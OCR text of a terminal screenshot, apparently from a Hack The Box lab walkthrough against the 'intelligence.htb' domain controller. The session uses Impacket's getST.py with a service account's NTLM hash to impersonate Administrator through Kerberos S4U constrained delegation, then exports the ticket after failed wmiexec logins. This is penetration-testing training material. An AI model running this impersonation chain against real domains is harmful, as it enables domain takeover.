 Applications Places System
Fri Nov 26, 23:35
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/impacket/examples]
└── [★]$ sudo ntpdate 10.10.10.248
26 Nov 23:34:34 ntpdate[221146]: adjust time server 10.10.10.248 offset +0.007675 sec
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/impacket/examples]
└── [★]$ impacket-wmiexec -k -no-pass administrator@dc.intelligence.htb
Impacket v0.9.23.dev1+20210302.130123.df00d15c - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/impacket/examples]
└── [★]$ impacket-wmiexec -k -no-pass administrator@10.10.10.248
Impacket v0.9.23.dev1+20210302.130123.df00d15c - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/impacket/examples]
└── [★]$ python3.8 getST.py -spn WWW/dc.intelligence.htb -impersonate Administrator intelligence/svc_int
$ -hashes b98d4cef68f72a98dfeed732d1b1abca:b98d4cef68f72a98dfeed732d1b1abca
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/impacket/examples]
└── [★]$ export KRB5CCNAME=Administrator.ccache
[0] 0:openvpn 1:bash 2:BloodHound 3:bash-Z 4:bash* "parrot" 23:35 26-Nov-21